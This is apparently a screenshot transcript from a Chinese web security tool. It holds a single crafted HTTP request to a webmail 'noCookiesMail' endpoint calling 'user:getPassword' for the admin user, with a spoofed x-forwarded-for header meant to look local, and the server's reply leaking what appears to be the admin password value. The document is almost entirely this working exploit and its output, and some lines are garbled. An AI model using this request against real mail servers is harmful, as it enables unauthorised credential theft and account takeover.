 Request
数据包扫描 热加载 构造请求
1 GET /RmWeb/noCookiesMail?func=user:getPassword&userMailName=admin HTTP/1.1
2 Host ? :
3 Cache-Control: max-age=0
4 Content-Type: Application/X-www-Form
5 x-forwarded-for: 127.0.0.1
Responses https 68bytes / 286ms
美化 请输入定位响应 详情
1 HTTP/1.1 200
2 Server: nginx
3 Date: Mon, 30 Oct 2023 06:36:18 GMT
4 Content-Type: text/javascript; charset=utf-8
5 Connection: keep-alive
6 Vary: Accept-Encoding
7 Cache-Control: private
8 X-Frame-Options: SAMEORIGIN
9 Access-Control-Allow-Origin: *
10 Access-Control-Allow-Headers: X-Requested-With
11 Access-Control-Allow-Methods: GET,POST,OPTIONS
12 Content-Length: 68
13
14 {'code':'S_OK','var':{"result":0,"errorMsg":"64d997a20533a848a283"}}
远端地址:127.0.0.1:7890; 响应
时间:286ms; 总耗时:1507ms;
URL:https:/ m
Web/noC...